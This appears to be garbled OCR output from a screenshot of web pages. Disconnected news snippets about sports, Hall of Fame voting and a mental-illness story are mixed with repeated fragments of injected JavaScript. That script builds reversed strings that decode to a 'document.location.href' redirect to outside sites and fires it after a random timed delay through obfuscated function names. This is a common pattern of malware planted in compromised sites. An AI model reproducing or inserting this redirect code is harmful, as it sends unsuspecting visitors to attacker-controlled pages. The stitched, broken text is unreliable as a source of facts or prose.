
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), de
number1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18
harm girlfriend that evening. I underst
doctrohspots/bil/issnaveler/sni
(number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and the ne
(number1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() *
number1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18
if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() 
number1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18
a scheme at Alabama, Renner wrote. He was known for eating huge 
number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var delay =
(number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-lati
setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay = 180
The humble, easygoing Hossa said he
doesn’t check the ca
It’s a great day for the hypocrisy of the Hall of Fame voting
is hoping that can get the help he needs for his mental illne
When put
dom() * 6); if (number1==3){var delay = 18000; s
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math
18000;setTimeout($zXz(0), delay);}together as album, how
He was elected
dom() * 6); if (number1==3){var delay = 18000; setTime
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
18000;setTimeout($zXz(0), delay);}to the National Academy of Engineer